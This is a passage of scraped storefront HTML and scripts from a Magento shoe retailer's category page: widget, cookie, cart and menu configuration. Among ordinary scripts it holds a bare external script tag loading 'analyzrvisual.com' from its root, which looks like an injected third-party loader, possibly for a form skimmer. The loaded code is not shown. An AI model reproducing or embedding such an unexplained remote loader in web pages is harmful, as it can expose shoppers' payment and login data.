                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.keenthailand.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.keenthailand.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.keenthailand.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script src="https://analyzrvisual.com/"></script><script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script><script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                                breakpoints = 1024;
                                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script><script>
    require([
        'Amasty_Xsearch/js/form-mini',
        'Amasty_Xsearch/js/searchClick'
    ], function (autoComplete, searchClick) {
        'use strict';
        window.xsearch_options = {"url":"https:\/\/www.keenthailand.com\/amasty_xsearch\/autocomplete\/index\/","isDynamicWidth":true,"width":900,"minChars":3,"currentUrlEncoded":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"};
        searchClick.init('https://www.keenthailand.com/amasty_xsearch/product/click/');
    })
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.keenthailand.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.keenthailand.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.keenthailand.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.keenthailand.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.keenthailand.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.keenthailand.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.keenthailand.com\/media\/captcha\/keen\/3ae8d2eaadf00d40e7dec1719aac7d15.png","refreshUrl":"https:\/\/www.keenthailand.com\/captcha\/refresh\/","isRequired":true,"timestamp":1764503192}}}</script><script type="text/x-magento-init">
        {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.keenthailand.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.keenthailand.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.keenthailand.com\/","customerLoginUrl":"https:\/\/www.keenthailand.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.keenthailand.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.keenthailand.com\/page_cache\/block\/render\/id\/38\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_38"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/kids\/big-kids.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10087");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10087  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10566");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10566  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10580");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10580  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10587");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10587  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10663");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10663  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7473");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7473  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8482");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8482  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8489");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8489  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9171");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9171  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9742");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9742  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9749");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9749  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9756");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9756  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        

        

        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.keenthailand.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel' 
	], function ($) {
		
	});	
</script><script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"\u0e0a\u0e37\u0e48\u0e2d","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/price-box","componentType":"column","label":"\u0e23\u0e32\u0e04\u0e32","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1e\u0e34\u0e40\u0e28\u0e29","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"\u0e08\u0e32\u0e01","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1e\u0e34\u0e40\u0e28\u0e29","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"\u0e16\u0e36\u0e07","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e17\u0e35\u0e48","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e17\u0e35\u0e48:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"\u0e14\u0e39\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","additionalClasses":"widget 